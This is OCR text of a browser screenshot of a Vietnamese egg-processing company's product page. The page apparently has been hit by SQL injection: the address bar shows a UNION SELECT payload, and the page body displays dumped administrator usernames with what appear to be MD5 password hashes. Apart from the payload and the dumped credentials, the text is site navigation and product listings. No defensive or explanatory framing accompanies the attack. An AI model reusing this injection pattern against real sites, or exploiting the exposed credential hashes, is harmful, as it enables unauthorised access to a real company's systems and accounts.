 Chrome File Edit View History Bookmarks Profiles Tab Window Help VI Simple Telex Sun 9 Apr 17:38
Công ty TNHH SX - TM Trại Việ
Not Secure | vietfarmsfsf.com/?php=product_detail&id=-260%20+UNION+ALL+SELECT+1,2,3,4,5,6,7,unhex(hex(group_concat(id,0x3a,u... L
VIETFARM
Connect to: www.vietfarmfeed.com
EGG PROCESSING FACTORY
EGG PROCESSING
Trang Chủ Giới Thiệu Sản Phẩm Tin Tức Sự Kiện Khuyến Nông Brochure Hoạt Động Xã Hội Tuyển Dụng Liên Hệ
Tiếng việt English Chủ nhật, 09/04/2023 - 5 : 38 PM
DANH MỤC SẢN PHẨM
NGUYÊN LIỆU TĂCN
TRỨNG TƯƠI
TRỨNG VỊT MUỐI
TRỨNG CHẾ BIẾN
BỘT TRỨNG
VỈ GIẤY, HỘP GIẤY
SẢN PHẨM TIÊU BIỂU
Thông tin chi tiết
3
Đặt mua
1:admincp:31b5d7b1a473763500b9b0d66e1a63c2,2:coder:ee12026a0b34f078925edcb4d85680c8
Những sản phẩm khác
Bột hồng cầu bò Concentrado 30 PALBIO 50RD
Bột huyết tương
4 Sản phẩm Trang : 1
Hotline: (08) 5449 1160
Video clip
Video clip khác
Máy đập trứng
Nhà máy xử lý trứng gia cầm
VIETFARM
Góc thư giãn
CHI NHÁNH CÔNG TY TNHH TMSX TRẠI VIỆT
VIETFARM
NHÀ MÁY XỬ LÝ-CHẾ BIẾN TRỨNG GIA CẦM
CÔNG NGHỆ HIỆN ĐẠI NHẬT BẢN
20
APR
9
1